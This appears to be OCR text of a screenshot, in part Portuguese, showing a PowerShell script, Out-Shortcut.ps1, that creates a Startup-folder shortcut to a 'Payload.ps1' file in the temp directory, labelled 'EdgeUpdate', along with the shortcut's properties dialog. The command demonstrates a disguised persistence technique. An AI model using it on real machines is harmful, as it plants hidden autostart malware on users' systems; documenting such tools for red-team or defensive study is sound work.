 PowerShell IDE
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho> .\Out-Shortcut.ps1 -shortcut "$Env:APPDATA\Microsoft\Windows\Start Menu
\Programs\Startup" -target "$Env:TMP\Payload.ps1" -description "EdgeUpdate"
* Created new shortcut : 'C:\Users\pedro\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Payload.lnk'
=> Target application: 'C:\Users\pedro\AppData\Local\Temp\Payload.ps1'
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho>
Propriedades de Payload
Terminal Segurança Detalhes Versões anteriores
Geral Atalho Opções Tipo de letra Esquema Cores
Payload
Tipo de destino: Aplicação
Localização
de destino: v1.0
Destino: e C:\Users\pedro\AppData\Local\Temp\Payload.ps1
Iniciar em: C:\Users\pedro\AppData\Local\Temp
Tecla de
atalho: Nenhum
Executar: Janela normal
Comentário: EdgeUpdate
Abrir Localização do Ficheiro Alterar ícone... Avançadas...
OK Cancelar Aplicar